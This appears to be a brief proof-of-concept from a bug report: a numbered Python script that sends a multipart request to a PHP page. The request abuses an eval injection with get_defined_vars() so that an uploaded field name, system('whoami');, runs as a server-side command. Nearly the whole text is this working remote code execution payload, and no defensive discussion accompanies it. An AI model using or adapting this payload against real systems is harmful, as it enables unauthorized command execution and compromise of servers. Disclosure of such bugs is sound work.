 poc
1. import requests
2. files = {
3. "system('whoami');": ""
4. }
5. r = requests.post('http://your_ip/1.php?code=eval(pos(pos(end(get_defined_vars()))));',
files=files)
6. print(r.content.decode("utf-8", "ignore"))
7. ?>